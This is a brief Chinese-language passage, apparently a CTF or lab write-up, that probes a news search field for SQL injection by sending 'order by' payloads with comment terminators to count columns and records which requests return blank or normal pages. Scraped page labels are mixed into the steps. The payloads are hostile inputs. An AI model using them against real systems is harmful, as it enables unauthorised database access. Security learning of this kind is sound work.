 猜测是注入点，猜多少字段：
1' order by 1#（返回空白）
1' order by 2#（返回空白）
1' order by 3#（返回正常页面）
OVERVIEW
Search news
search
1' order by 3#
News
Hacker News
1' order by 4#（返回空白）